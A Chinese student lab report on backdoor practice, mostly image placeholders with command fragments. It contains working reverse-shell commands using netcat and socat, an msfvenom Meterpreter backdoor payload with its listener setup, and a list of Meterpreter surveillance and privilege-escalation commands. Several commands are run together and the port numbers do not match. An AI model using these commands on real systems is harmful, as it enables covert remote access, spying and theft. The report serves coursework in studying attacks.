标签:home str code amp inf 实施 剖析 用户 kali

后门工作流程:程序→植入→运行→免杀。

是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。









反向shell



ncat.exe -l -p 5324。nc 192.168.44.130 -e /bin/sh。linux shell,可运行任何指令



nc -l -p 5324ncat.exe -e cmd.exe 192.168.44.128 5324windows cmd

目的主机监听:





nc -l 监听端口 > 要接收的文件名

源主机发起请求:

nc 目的主机ip 目的端口ncat -l 5324 > hcj.txt开启监听。nc 192.168.44.130 5324 < hcj.txt

wget http://www.dest-unreach.org/socat/download/socat-1.7.0.1.tar.gz

tar -zxvf socat-1.7.0.1.tar.gz

cd socat-1.7.0.1

./configure --disable-fips







make && make installtcp-listen:5324 exec:cmd.exe,pty,stderr(作用是把cmd.exe绑定到端口5314,同时把cmd.exe的stderr重定向到stdout上),点击确定保存设置







msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.44.128 LPORT=5324 -f exe > 20165324_backdoor.exe输出到哪个文件

基于http方式的反向连接



在Kali Linux中输入msfconsole命令

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 10.211.55.10 //注意此处应为Linux的IP!

set LPORT 5314 //5314为端口号

show options



exploit

help,查看meterpreter提供的命令及功能。help给定的。



download +file path:下载文件upload+ file path:上传文件cat filename:查看文件内容sysinfo:显示远程主机的系统信息execute -f file:执行一个命令,如execute -H -f otepad.exe,参数-H表示隐藏,在后台执行。screenshot:抓图webcam_snap:拍照webcam_stream:录像record_mic:录音getsystem:命令提权

20165324 何春江 网络对抗技术 Exp:2 后门原理与实践

标签:home str code amp inf 实施 剖析 用户 kali

原文地址:https://www.cnblogs.com/20165324hcj/p/10567339.html